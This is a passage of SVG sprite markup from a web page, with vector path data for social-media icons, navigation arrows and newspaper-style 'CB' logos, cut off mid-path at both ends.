75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0" /><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0" /></symbol><symbol viewBox="0 0 68 46" fill="none" id="kpmg">
<rect width="68" height="46" fill="url(#kpmg_pattern0)" />
<defs>

<image id="kpmg_image0_1_500" width="258" height="176" xlink:href="[data-uri]"></image>
</defs>
</symbol><pattern id="kpmg_pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#kpmg_image0_1_500" transform="translate(0 -0.00421301) scale(0.00387597 0.00572969)" />
</pattern><symbol fill="#fd0" viewBox="0 0 404.258 404.258" stroke="#fd0" id="left">
<g id="left_SVGRepo_bgCarrier" stroke-width="0"></g>
<g id="left_SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
<g id="left_SVGRepo_iconCarrier"> <polygon points="289.927,18 265.927,0 114.331,202.129 265.927,404.258 289.927,386.258 151.831,202.129 " /> </g>
</symbol><symbol viewBox="0 0 18 19" fill="none" id="link-autor">
<g id="link-autor_Link">
<path id="link-autor_Vector" d="M10.875 1.56982C10.3564 1.56982 9.9375 1.98877 9.9375 2.50732C9.9375 3.02588 10.3564 3.44482 10.875 3.44482H13.2979L7.40039 9.34521C7.03418 9.71143 7.03418 10.3062 7.40039 10.6724C7.7666 11.0386 8.36133 11.0386 8.72754 10.6724L14.625 4.77197V7.19482C14.625 7.71338 15.0439 8.13232 15.5625 8.13232C16.0811 8.13232 16.5 7.71338 16.5 7.19482V2.50732C16.5 1.98877 16.0811 1.56982 15.5625 1.56982H10.875ZM3.84375 2.50732C2.54883 2.50732 1.5 3.55615 1.5 4.85107V14.2261C1.5 15.521 2.54883 16.5698 3.84375 16.5698H13.2188C14.5137 16.5698 15.5625 15.521 15.5625 14.2261V10.9448C15.5625 10.4263 15.1436 10.0073 14.625 10.0073C14.1064 10.0073 13.6875 10.4263 13.6875 10.9448V14.2261C13.6875 14.4839 13.4766 14.6948 13.2188 14.6948H3.84375C3.58594 14.6948 3.375 14.4839 3.375 14.2261V4.85107C3.375 4.59326 3.58594 4.38232 3.84375 4.38232H7.125C7.64355 4.38232 8.0625 3.96338 8.0625 3.44482C8.0625 2.92627 7.64355 2.50732 7.125 2.50732H3.84375Z" fill="#696969" />
</g>
</symbol><symbol viewBox="0 0 512 512" id="linkedin-negative"><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm-74.390625 387h-62.347656v-187.574219h62.347656zm-31.171875-213.1875h-.40625c-20.921875 0-34.453125-14.402344-34.453125-32.402344 0-18.40625 13.945313-32.410156 35.273437-32.410156 21.328126 0 34.453126 14.003906 34.859376 32.410156 0 18-13.53125 32.402344-35.273438 32.402344zm255.984375 213.1875h-62.339844v-100.347656c0-25.21875-9.027343-42.417969-31.585937-42.417969-17.222656 0-27.480469 11.601563-31.988282 22.800781-1.648437 4.007813-2.050781 9.609375-2.050781 15.214844v104.75h-62.34375s.816407-169.976562 0-187.574219h62.34375v26.558594c8.285157-12.78125 23.109375-30.960937 56.1875-30.960937 41.019531 0 71.777344 26.808593 71.777344 84.421874zm0 0" /></symbol><symbol viewBox="0 0 47 30" id="logo-cb-color-large"><metadata id="logo-cb-color-large_metadata4865"><rdf:RDF><cc:Work rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"></dc:type><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs id="logo-cb-color-large_defs4863"></defs><sodipodi:namedview pagecolor="#ffffff" bordercolor="#666666" borderopacity="1" objecttolerance="10" gridtolerance="10" guidetolerance="10" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-width="2560" inkscape:window-height="1016" id="logo-cb-color-large_namedview4861" showgrid="false" inkscape:zoom="21.183114" inkscape:cx="23.352536" inkscape:cy="16.75884" inkscape:window-x="0" inkscape:window-y="27" inkscape:window-maximized="1" inkscape:current-layer="svg4859"></sodipodi:namedview>
<g id="logo-cb-color-large_g4857" style="fill:#073267;fill-opacity:1">
	<path d="M40.005,13.985v-0.102c3.522-0.871,5.367-3.119,5.367-6.607   c0-6.642-5.569-7.11-9.761-7.077h-0.269h-12.88v1.878c2.113,0.101,2.281,0.403,2.281,2.649v20.662c0,2.181-0.167,2.516-2.281,2.582   v1.912h12.88h1.141c4.763,0,9.793-1.073,9.793-7.948C46.277,16.132,42.42,14.556,40.005,13.985z M32.693,3.923   c0-0.839,0.101-1.175,1.475-1.175c0.37,0,0.739,0.034,1.175,0.235c1.006,0.47,2.079,1.744,2.079,4.863   c0,2.013-0.47,4.125-2.079,4.897c-0.369,0.201-0.873,0.269-1.409,0.269h-1.241V3.923z M35.343,27.267   c-0.168,0.034-0.369,0.034-0.57,0.034c-1.678,0-2.08-0.973-2.08-2.382v-9.391h1.274c0.537,0,0.94,0.1,1.376,0.301   c1.878,0.805,2.616,3.422,2.616,5.803C37.959,25.522,36.785,26.998,35.343,27.267z" id="logo-cb-color-large_path4853" style="fill:#073267;fill-opacity:1" clip-rule="evenodd" fill-rule="evenodd" fill="#ffffff" />
	<path d="M21.165,10.094V1.943c-1.644-1.275-4.897-1.912-7.614-1.912   c-4.998,0-8.284,1.443-10.431,4.059C0.973,6.807,0,10.933,0,15.26c0,4.83,1.207,8.719,3.287,11.101   c2.247,2.482,5.266,3.689,9.861,3.689c2.785,0,5.836-0.402,8.251-2.113l0.437-8.653h-1.577c-1.711,4.864-3.119,8.318-6.271,8.318   c-4.864,0-5.736-7.446-5.736-12.678c0-3.757,0.47-12.477,5.635-12.443c3.354,0,4.529,3.924,5.703,7.614H21.165z" id="logo-cb-color-large_path4855" style="fill:#073267;fill-opacity:1" clip-rule="evenodd" fill-rule="evenodd" fill="#ffffff" />
</g>
</symbol><symbol viewBox="0 0 183 18" fill="none" id="logo-cb-especiais">
<path d="M90.8634 8.22784V8.16932C92.9651 7.6473 94.0661 6.3075 94.0661 4.22517C94.0661 0.261679 90.7427 -0.0194493 88.2403 0.000929833H88.0809H80.3927V1.12231C81.6536 1.1824 81.754 1.3632 81.754 2.70404V15.0334C81.754 16.3372 81.6536 16.5363 80.3927 16.5755V17.7172H88.0809H88.7607C91.6044 17.7172 94.6064 17.0766 94.6064 12.9731C94.6054 9.50912 92.3046 8.57011 90.8634 8.22784ZM86.4986 2.2233C86.4986 1.72271 86.5593 1.52205 87.3797 1.52205C87.6012 1.52205 87.8217 1.54243 88.0814 1.66366C88.6808 1.9427 89.3219 2.70457 89.3219 4.56586C89.3219 5.76614 89.0424 7.02756 88.0814 7.48897C87.8604 7.60863 87.5615 7.64782 87.2401 7.64782H86.4992V2.2233H86.4986ZM88.0809 16.1569C87.9801 16.1773 87.8599 16.1773 87.7402 16.1773C86.7385 16.1773 86.4981 15.5967 86.4981 14.7544V9.14961H87.2595C87.5798 9.14961 87.8207 9.2097 88.0814 9.33093C89.2028 9.81063 89.6423 11.372 89.6423 12.7928C89.6417 15.1165 88.941 15.9965 88.0809 16.1569Z" fill="white" />
<path d="M174.864 15.7953C174.864 16.7359 174.784 16.856 173.882 16.8947V17.7177H182.711L182.891 13.5337H182.21C181.432 16.0566 180.87 16.6172 179.628 16.6172C178.727 16.6172 178.308 16.4762 178.308 15.5784V11.6327H179.21C180.072 11.6327 180.372 11.9734 180.613 13.3143H181.294V8.80889H180.613C180.372 10.1508 180.073 10.4528 179.21 10.4528H178.308V6.78612C178.269 6.20558 178.329 6.12615 178.769 6.12615H179.49C180.811 6.12615 181.231 6.98782 181.713 8.70856H182.411V5.04762H173.884V5.86645C174.786 5.90668 174.867 6.02687 174.867 6.96901V15.7953H174.864Z" fill="white" />
<path d="M172.721 9.05043V5.60687C171.779 4.92548 170.499 4.76558 169.519 4.76558C166.955 4.76558 165.455 6.3886 165.455 8.83044C165.455 10.8114 166.597 11.8936 168.658 12.9146C170.298 13.735 170.6 14.5967 170.621 15.415C170.6 16.2971 170.14 16.9184 169.279 16.8954C167.94 16.8583 167.037 15.6972 166.117 13.1749H165.418L165.657 16.9398C166.578 17.7001 167.9 18 169.16 18C172.364 17.9598 173.483 16.0374 173.524 13.7732C173.484 11.1714 171.864 10.1917 170.321 9.49146C169.221 8.98982 168.301 8.39098 168.301 7.36941C168.301 6.44817 168.8 5.86762 169.522 5.86762C170.463 5.86762 171.302 6.60859 172.065 9.052H172.723V9.05043H172.721Z" fill="white" />
<path d="M154.524 5.04707V5.86589C155.405 5.90613 155.505 6.02631 155.505 6.96793V12.8136C155.505 14.4769 155.484 15.2764 155.385 15.9562C155.346 16.6574 155.185 16.8377 154.843 16.8576L154.444 16.8952V17.7187H158.128V16.8947L157.407 16.8377C157.026 16.8179 156.847 16.5979 156.747 15.916C156.684 15.2748 156.646 14.4753 156.646 12.8131V8.08931H156.747C158.429 11.3124 159.869 14.2747 161.55 17.7182H163.972V9.93232C163.972 8.31087 163.992 7.50877 164.053 6.78766C164.113 6.10731 164.272 5.90717 164.632 5.90717L164.992 5.86694V5.04707H161.329V5.86589L162.049 5.90613C162.43 5.94532 162.61 6.1674 162.711 6.82789C162.79 7.50772 162.811 8.30982 162.811 9.93075V12.6929H162.71C161.31 9.91194 160.028 7.54639 158.905 5.04602L154.524 5.04707Z" fill="white" />
<path d="M146.257 15.7953C146.257 16.7359 146.177 16.856 145.255 16.8947V17.7177H154.082L154.282 13.5337H153.583C152.823 16.0566 152.242 16.6172 151.001 16.6172C150.101 16.6172 149.68 16.4762 149.68 15.5784V11.6327H150.602C151.484 11.6327 151.762 11.9734 152.004 13.3143H152.684V8.80889H152.004C151.763 10.1508 151.484 10.4528 150.602 10.4528H149.68V6.78612C149.64 6.20558 149.72 6.12615 150.181 6.12615H150.862C152.181 6.12615 152.602 6.98782 153.104 8.70856H153.784V5.04762H145.256V5.86645C146.177 5.90668 146.258 6.02687 146.258 6.96901V15.7953H146.257Z" fill="white" />
<path d="M143.535 6.96854C143.535 6.02692 143.615 5.90726 144.513 5.8665V5.04715H139.108V5.86597C140.029 5.90621 140.091 6.02639 140.091 6.96802V15.7959C140.091 16.7364 140.028 16.8566 139.108 16.8953V17.7183H144.513V16.8953C143.614 16.8582 143.535 16.7354 143.535 15.7959V6.96854Z" fill="white" />
<path d="M134.865 6.96854C134.865 6.02692 134.945 5.90726 135.925 5.8665V5.04715H130.44V5.86597C131.343 5.90621 131.422 6.02639 131.422 6.96802V15.7959C131.422 16.7364 131.343 16.8566 130.44 16.8953V17.7183H138.886L139.069 13.6341H138.388C137.828 15.9976 137.106 16.6178 136.146 16.6178C135.245 16.6178 134.864 16.4982 134.864 15.5774L134.865 6.96854Z" fill="white" />
<path d="M128.699 6.96854C128.699 6.02692 128.801 5.90726 129.68 5.8665V5.04715H124.295V5.86597C125.216 5.90621 125.275 6.02639 125.275 6.96802V15.7959C125.275 16.7364 125.214 16.8566 124.295 16.8953V17.7183H129.68V16.8953C128.801 16.8582 128.699 16.7354 128.699 15.7959V6.96854Z" fill="white" />
<path d="M115.386 5.04715V9.06969H116.088C116.528 7.56894 116.708 6.1262 118.711 6.1262H120.072C118.309 9.79132 116.487 13.4742 114.546 17.2365L114.788 17.7178H123.877L124.037 13.5144H123.338C122.415 15.8162 122.016 16.6173 120.376 16.6173H118.672C120.393 12.9543 122.158 9.25048 124.058 5.52632L123.878 5.04715H115.386Z" fill="white" />
<path d="M114.264 15.9363C114.005 15.0553 113.564 13.2938 113.063 11.3526L111.443 5.0481H109.04H108.778L107.078 11.4127C106.557 13.3743 106.076 15.117 105.796 16.0382C105.597 16.7363 105.457 16.8382 104.655 16.8968V17.7198H108.421V16.8957L107.579 16.8189C107.217 16.7787 107.136 16.5592 107.238 16.0382L107.799 13.6758H109.04H110.2L110.74 15.9384C110.882 16.4981 110.84 16.799 110.501 16.8403L109.8 16.8978V17.7208H115.406V16.8978C114.566 16.797 114.487 16.7175 114.264 15.9363ZM109.041 12.5126H108.059L109.041 8.488V8.46814H109.121L110.002 12.5121L109.041 12.5126Z" fill="white" />
<path d="M104.075 14.5343C103.833 13.0744 103.554 11.9112 101.874 11.373V11.3327C103.397 11.0934 104.454 9.97149 104.454 8.3699C104.454 5.5675 102.512 5.0481 100.592 5.0481H99.9917H94.587V5.86692C95.4477 5.90716 95.5266 6.02734 95.5266 6.96949V15.7963C95.5266 16.7369 95.4487 16.8576 94.587 16.8962V17.7192H99.8908V16.8962C98.9915 16.8586 98.91 16.7358 98.91 15.7963V12.0136H99.4112C99.6515 12.0136 99.8517 12.1144 99.9907 12.2942C100.11 12.4525 100.231 12.7357 100.29 13.0942C100.388 13.5154 100.512 14.956 100.711 15.7973C101.091 17.238 101.712 17.7192 103.313 17.7192H105.257V16.8978C104.375 16.6961 104.275 15.8376 104.075 14.5343ZM99.9917 10.83C99.8297 10.8906 99.6515 10.9304 99.4509 10.9304H98.91V6.84721C98.91 6.28548 99.0302 6.12558 99.5904 6.12558C99.7116 6.12558 99.8517 6.16634 99.9917 6.18567C100.552 6.40618 101.052 7.10639 101.052 8.50785C101.053 9.55085 100.772 10.5505 99.9917 10.83Z" fill="white" />
<path d="M67.4457 4.68604C63.6619 4.68604 61.9997 7.20783 61.9997 11.2931C61.9997 15.3961 63.6823 17.9179 67.4457 17.9179C71.2294 17.9179 72.8707 15.4154 72.8707 11.2931C72.8702 7.18902 71.2294 4.68604 67.4457 4.68604ZM67.4457 16.8184C65.8843 16.8184 65.6241 13.7725 65.6241 11.2941C65.6241 8.9897 65.8848 5.7886 67.4457 5.7886C68.9872 5.7886 69.2275 8.9897 69.2275 11.2941C69.2275 13.7725 68.9866 16.8184 67.4457 16.8184Z" fill="white" />
<path d="M60.2393 6.88702C60.2393 5.94644 60.2988 5.8273 61.219 5.78759V4.96719H55.8144V5.78759C56.7152 5.82678 56.7941 5.94696 56.7941 6.88702V15.7159C56.7941 16.6591 56.7147 16.7772 55.8144 16.819V17.6378H61.219V16.819C60.2983 16.7788 60.2393 16.658 60.2393 15.7159V6.88702Z" fill="white" />
<path d="M47.4458 15.7154C47.4458 16.6586 47.3669 16.7767 46.465 16.8185V17.6368H55.2939L55.4742 13.4554H54.7933C54.0121 15.9762 53.452 16.5379 52.2104 16.5379C51.309 16.5379 50.8894 16.3978 50.8894 15.4975V11.5534H51.7913C52.6723 11.5534 52.9529 11.8935 53.2126 13.2354H53.8726V8.72953H53.2121C52.9524 10.0693 52.6718 10.3708 51.7908 10.3708H50.8884V6.70677C50.8492 6.12674 50.9275 6.04732 51.3482 6.04732H52.0709C53.3908 6.04732 53.8115 6.90742 54.2922 8.62868H54.9914V4.96774H46.465V5.78761C47.3675 5.8268 47.4458 5.94699 47.4458 6.88704V15.7154Z" fill="white" />
<path d="M45.2444 14.4549C45.0035 12.9949 44.7234 11.8312 43.0617 11.2935V11.2543C44.5625 11.0113 45.6243 9.89102 45.6243 8.28942C45.6243 5.4865 43.7018 4.96709 41.7595 4.96709H41.1607V4.96605H35.7137V5.78696C36.636 5.82615 36.6945 5.94634 36.6945 6.88639V15.7142C36.6945 16.6574 36.635 16.776 35.7137 16.8168V17.6367H41.0588V16.8168C40.1574 16.7771 40.0973 16.6564 40.0973 15.7142V11.931H40.5781C40.819 11.931 41.0186 12.0298 41.1597 12.2116V12.2122C41.2997 12.3736 41.3985 12.6547 41.4591 13.0122C41.5584 13.4328 41.6785 14.8745 41.8797 15.7158C42.2607 17.157 42.8997 17.6382 44.4815 17.6382H46.4243V16.8178C45.5448 16.6177 45.4644 15.7555 45.2444 14.4549ZM41.1607 10.7516C40.9987 10.8107 40.8195 10.8499 40.6188 10.8499H40.0978V6.76621C40.0978 6.20552 40.1977 6.04667 40.7594 6.04667C40.9 6.04667 41.0196 6.08638 41.1612 6.10572V6.10624C41.7203 6.32727 42.2209 7.02748 42.2209 8.42946C42.2209 9.46985 41.9403 10.471 41.1607 10.7516Z" fill="white" />
<path d="M34.4935 14.455C34.2526 12.995 33.9725 11.8313 32.3119 11.2936V11.2544C33.8335 11.0114 34.8938 9.89112 34.8938 8.28952C34.8938 5.4866 32.952 4.96719 31.029 4.96719H30.4088H24.9848V5.78759C25.8856 5.82678 25.9645 5.94696 25.9645 6.88702V15.7159C25.9645 16.6591 25.8851 16.7772 24.9848 16.819V17.6378H30.3293V16.819C29.4285 16.7788 29.3496 16.658 29.3496 15.7159V11.9327H29.8491C30.09 11.9327 30.2499 12.032 30.4098 12.2128C30.5493 12.3742 30.6502 12.6554 30.7286 13.0128C30.8101 13.4334 30.9297 14.8751 31.1503 15.7164C31.5301 17.1576 32.1499 17.6389 33.7311 17.6389H35.6932V16.8185C34.7924 16.6178 34.713 15.7556 34.4935 14.455ZM30.4103 10.7517C30.2489 10.8113 30.0696 10.8505 29.8695 10.8505H29.349V6.76631C29.349 6.20562 29.4489 6.04677 30.009 6.04677C30.1287 6.04677 30.2692 6.08648 30.4093 6.10582C30.9893 6.32685 31.4502 7.02706 31.4502 8.42904C31.4512 9.46995 31.191 10.4711 30.4103 10.7517Z" fill="white" />
<path d="M18.9177 4.68604C15.1554 4.68604 13.4937 7.20783 13.4937 11.2931C13.4937 15.3961 15.1747 17.9179 18.9177 17.9179C22.7019 17.9179 24.3641 15.4154 24.3641 11.2931C24.3641 7.18902 22.7234 4.68604 18.9177 4.68604ZM18.9177 16.8184C17.3772 16.8184 17.1379 13.7725 17.1379 11.2941C17.1379 8.9897 17.3783 5.7886 18.9177 5.7886C20.5005 5.7886 20.7398 8.9897 20.7398 11.2941C20.7403 13.7725 20.501 16.8184 18.9177 16.8184Z" fill="white" />
<path d="M12.6325 6.08753V1.22214C11.6527 0.461836 9.70937 0.0809021 8.08844 0.0809021C5.10577 0.0809021 3.14571 0.942575 1.86234 2.50289C0.582113 4.12538 0 6.58708 0 9.17054C0 12.0534 0.721109 14.3751 1.96215 15.7959C3.30299 17.2773 5.10577 17.9989 7.84807 17.9989C9.51028 17.9989 11.3324 17.758 12.773 16.7364L13.0338 11.5721H12.0916C11.0706 14.477 10.2298 16.5368 8.3471 16.5368C5.4449 16.5368 4.92392 12.091 4.92392 8.96988C4.92392 6.7266 5.20348 1.5226 8.28805 1.54245C10.2889 1.54245 10.9912 3.88554 11.6909 6.08753H12.6325Z" fill="white" />
</symbol><symbol viewBox="0 0 350.029 34.99" id="logo-cb-full">
<g>
	<path fill="#002F67" d="M173.887,15.746v-0.112c4.022-0.999,6.129-3.563,6.129-7.548c0-7.585-6.36-8.123-11.149-8.084h-0.305
		h-14.713v2.146c2.413,0.115,2.605,0.461,2.605,3.027V28.77c0,2.495-0.192,2.876-2.605,2.951v2.185h14.713h1.301
		c5.442,0,11.187-1.226,11.187-9.079C181.048,18.198,176.645,16.401,173.887,15.746z M165.534,4.255
		c0-0.958,0.116-1.342,1.686-1.342c0.424,0,0.846,0.039,1.343,0.271c1.147,0.534,2.374,1.992,2.374,5.554
		c0,2.297-0.535,4.711-2.374,5.594c-0.423,0.229-0.995,0.304-1.61,0.304h-1.418V4.255L165.534,4.255z M168.562,30.92
		c-0.193,0.039-0.423,0.039-0.652,0.039c-1.917,0-2.377-1.111-2.377-2.723V17.51h1.457c0.613,0,1.074,0.115,1.573,0.347
		c2.146,0.918,2.987,3.906,2.987,6.625C171.549,28.929,170.208,30.613,168.562,30.92z" />
	<path fill="#002F67" d="M334.641,30.228c0,1.8-0.153,2.03-1.88,2.104v1.575h16.896l0.345-8.007h-1.303
		c-1.49,4.828-2.565,5.901-4.942,5.901c-1.724,0-2.525-0.27-2.525-1.988v-7.551h1.725c1.65,0,2.225,0.652,2.686,3.218h1.302v-8.622
		h-1.302c-0.461,2.568-1.034,3.146-2.686,3.146h-1.725v-7.017c-0.076-1.111,0.04-1.263,0.882-1.263h1.379
		c2.529,0,3.333,1.649,4.255,4.942h1.336V9.66h-16.319v1.567c1.727,0.077,1.881,0.307,1.881,2.11v16.891H334.641z" />
	<path fill="#002F67" d="M330.539,17.32v-6.59c-1.802-1.304-4.252-1.61-6.128-1.61c-4.906,0-7.777,3.106-7.777,7.779
		c0,3.791,2.186,5.862,6.129,7.816c3.139,1.57,3.718,3.219,3.757,4.785c-0.039,1.688-0.92,2.877-2.567,2.833
		c-2.563-0.071-4.291-2.293-6.052-7.12h-1.338l0.457,7.205c1.763,1.455,4.294,2.029,6.704,2.029
		c6.132-0.077,8.274-3.756,8.353-8.089c-0.077-4.979-3.178-6.854-6.13-8.194c-2.105-0.96-3.867-2.106-3.867-4.061
		c0-1.763,0.956-2.874,2.338-2.874c1.8,0,3.406,1.418,4.865,6.094h1.26V17.32H330.539z" />
	<path fill="#002F67" d="M295.715,9.659v1.567c1.687,0.077,1.878,0.307,1.878,2.109v11.187c0,3.183-0.04,4.713-0.23,6.014
		c-0.074,1.342-0.383,1.687-1.037,1.725l-0.763,0.072v1.576h7.05v-1.577l-1.381-0.109c-0.729-0.038-1.071-0.459-1.262-1.764
		c-0.12-1.227-0.194-2.757-0.194-5.938v-9.04h0.194c3.219,6.168,5.975,11.837,9.191,18.427h4.636V19.008
		c0-3.103,0.038-4.638,0.154-6.018c0.115-1.302,0.42-1.685,1.109-1.685l0.688-0.077V9.659h-7.01v1.567l1.378,0.077
		c0.729,0.075,1.074,0.5,1.267,1.764c0.151,1.301,0.192,2.836,0.192,5.938v5.286h-0.193c-2.681-5.322-5.133-9.849-7.282-14.634
		L295.715,9.659L295.715,9.659z" />
	<path fill="#002F67" d="M279.894,30.228c0,1.8-0.153,2.03-1.916,2.104v1.575h16.891l0.383-8.007h-1.337
		c-1.455,4.828-2.567,5.901-4.942,5.901c-1.721,0-2.528-0.27-2.528-1.988v-7.551h1.764c1.688,0,2.22,0.652,2.684,3.218h1.302v-8.622
		h-1.302c-0.462,2.568-0.995,3.146-2.684,3.146h-1.764v-7.017c-0.077-1.111,0.076-1.263,0.96-1.263h1.303
		c2.523,0,3.329,1.649,4.29,4.942h1.301V9.66H277.98v1.567c1.762,0.077,1.916,0.307,1.916,2.11v16.891H279.894z" />
	<path fill="#002F67" d="M274.686,13.336c0-1.802,0.152-2.031,1.872-2.109V9.659h-10.344v1.567c1.763,0.077,1.88,0.307,1.88,2.109
		v16.894c0,1.8-0.12,2.03-1.88,2.104v1.575h10.344v-1.575c-1.722-0.071-1.872-0.306-1.872-2.104V13.336z" />
	<path fill="#002F67" d="M258.094,13.336c0-1.802,0.152-2.031,2.028-2.109V9.659h-10.496v1.567c1.728,0.077,1.878,0.307,1.878,2.109
		v16.894c0,1.8-0.15,2.03-1.878,2.104v1.575h16.163l0.35-7.816h-1.303c-1.072,4.523-2.453,5.71-4.291,5.71
		c-1.725,0-2.453-0.229-2.453-1.991L258.094,13.336L258.094,13.336z" />
	<path fill="#002F67" d="M246.294,13.336c0-1.802,0.195-2.031,1.877-2.109V9.659h-10.305v1.567c1.762,0.077,1.875,0.307,1.875,2.109
		v16.894c0,1.8-0.117,2.03-1.875,2.104v1.575h10.305v-1.575c-1.682-0.071-1.877-0.306-1.877-2.104V13.336L246.294,13.336z" />
	<path fill="#002F67" d="M220.816,9.659v7.698h1.343c0.843-2.872,1.187-5.633,5.021-5.633h2.604
		c-3.374,7.014-6.861,14.062-10.575,21.262l0.463,0.921h17.393l0.307-8.044h-1.338c-1.767,4.405-2.529,5.938-5.669,5.938h-3.26
		c3.294-7.01,6.671-14.098,10.307-21.225l-0.345-0.917L220.816,9.659L220.816,9.659z" />
	<path fill="#002F67" d="M218.669,30.498c-0.496-1.686-1.339-5.057-2.298-8.772l-3.1-12.065h-4.599h-0.501l-3.253,12.18
		c-0.998,3.754-1.919,7.089-2.454,8.852c-0.381,1.336-0.649,1.531-2.184,1.643v1.575h7.207v-1.577l-1.612-0.147
		c-0.691-0.077-0.847-0.497-0.652-1.494l1.073-4.521h2.376h2.22l1.034,4.33c0.271,1.071,0.191,1.647-0.459,1.726l-1.341,0.11v1.575
		h10.729v-1.575C219.247,32.145,219.095,31.993,218.669,30.498z M208.674,23.946h-1.879l1.879-7.702v-0.038h0.152l1.686,7.739
		L208.674,23.946L208.674,23.946z" />
	<path fill="#002F67" d="M199.171,27.815c-0.463-2.794-0.997-5.02-4.213-6.05v-0.077c2.914-0.458,4.938-2.605,4.938-5.67
		c0-5.363-3.717-6.357-7.392-6.357h-1.148h-10.343v1.567c1.647,0.077,1.798,0.307,1.798,2.11V30.23c0,1.8-0.149,2.031-1.798,2.105
		v1.575h10.15v-1.575c-1.721-0.072-1.877-0.307-1.877-2.105v-7.239h0.959c0.46,0,0.843,0.193,1.109,0.537
		c0.229,0.303,0.46,0.845,0.572,1.531c0.188,0.806,0.425,3.563,0.807,5.173c0.726,2.757,1.915,3.678,4.979,3.678h3.72v-1.572
		C199.744,31.952,199.553,30.309,199.171,27.815z M191.356,20.726c-0.31,0.116-0.651,0.192-1.035,0.192h-1.035v-7.814
		c0-1.075,0.23-1.381,1.302-1.381c0.232,0,0.5,0.078,0.768,0.115c1.072,0.422,2.029,1.762,2.029,4.444
		C193.387,18.278,192.85,20.191,191.356,20.726z" />
	<path fill="#002F67" d="M129.072,8.968c-7.241,0-10.422,4.826-10.422,12.644c0,7.852,3.22,12.678,10.422,12.678
		c7.241,0,10.382-4.789,10.382-12.678C139.453,13.758,136.313,8.968,129.072,8.968z M129.072,32.186
		c-2.988,0-3.486-5.829-3.486-10.572c0-4.41,0.499-10.536,3.486-10.536c2.95,0,3.41,6.126,3.41,10.536
		C132.482,26.357,132.021,32.186,129.072,32.186z" />
	<path fill="#002F67" d="M115.281,13.18c0-1.8,0.114-2.028,1.875-2.104v-1.57h-10.343v1.57c1.724,0.075,1.875,0.305,1.875,2.104
		v16.896c0,1.805-0.152,2.031-1.875,2.111v1.567h10.343v-1.567c-1.762-0.077-1.875-0.308-1.875-2.111V13.18z" />
	<path fill="#002F67" d="M90.798,30.075c0,1.805-0.151,2.031-1.877,2.111v1.566h16.896l0.345-8.002h-1.303
		c-1.495,4.824-2.567,5.899-4.943,5.899c-1.725,0-2.528-0.268-2.528-1.991V22.11h1.726c1.686,0,2.223,0.651,2.72,3.219h1.263v-8.623
		h-1.264c-0.497,2.564-1.034,3.141-2.72,3.141h-1.727v-7.012c-0.075-1.11,0.075-1.262,0.88-1.262h1.383
		c2.526,0,3.331,1.646,4.251,4.94h1.338V9.507H88.921v1.569c1.727,0.075,1.877,0.305,1.877,2.104V30.075L90.798,30.075z" />
	<path fill="#002F67" d="M86.585,27.663c-0.461-2.794-0.997-5.021-4.177-6.05v-0.075c2.872-0.465,4.904-2.609,4.904-5.674
		c0-5.364-3.679-6.358-7.396-6.358H78.77V9.504H68.346v1.571c1.765,0.075,1.877,0.305,1.877,2.104v16.894
		c0,1.805-0.114,2.032-1.877,2.11v1.569h10.229v-1.569c-1.725-0.076-1.84-0.307-1.84-2.11v-7.24h0.92
		c0.461,0,0.843,0.189,1.113,0.537v0.001c0.268,0.309,0.457,0.847,0.573,1.531c0.19,0.805,0.42,3.564,0.805,5.174
		c0.729,2.758,1.952,3.679,4.979,3.679h3.718v-1.57C87.16,31.802,87.006,30.152,86.585,27.663z M78.77,20.576L78.77,20.576
		c-0.31,0.113-0.653,0.188-1.037,0.188h-0.997v-7.815c0-1.073,0.191-1.377,1.266-1.377c0.269,0,0.498,0.076,0.769,0.113v0.001
		c1.07,0.423,2.028,1.763,2.028,4.446C80.799,18.123,80.262,20.039,78.77,20.576z" />
	<path fill="#002F67" d="M66.011,27.663c-0.461-2.794-0.997-5.021-4.175-6.05v-0.075c2.912-0.465,4.941-2.609,4.941-5.674
		c0-5.364-3.716-6.358-7.396-6.358h-1.187h-10.38v1.57c1.724,0.075,1.875,0.305,1.875,2.104v16.896c0,1.805-0.152,2.031-1.875,2.111
		v1.567h10.228v-1.567c-1.724-0.077-1.875-0.308-1.875-2.111v-7.24h0.956c0.461,0,0.767,0.19,1.073,0.536
		c0.267,0.309,0.46,0.847,0.61,1.531c0.156,0.805,0.385,3.564,0.807,5.174c0.727,2.758,1.913,3.679,4.939,3.679h3.755v-1.57
		C66.583,31.802,66.431,30.152,66.011,27.663z M58.197,20.576c-0.309,0.114-0.652,0.189-1.035,0.189h-0.996v-7.816
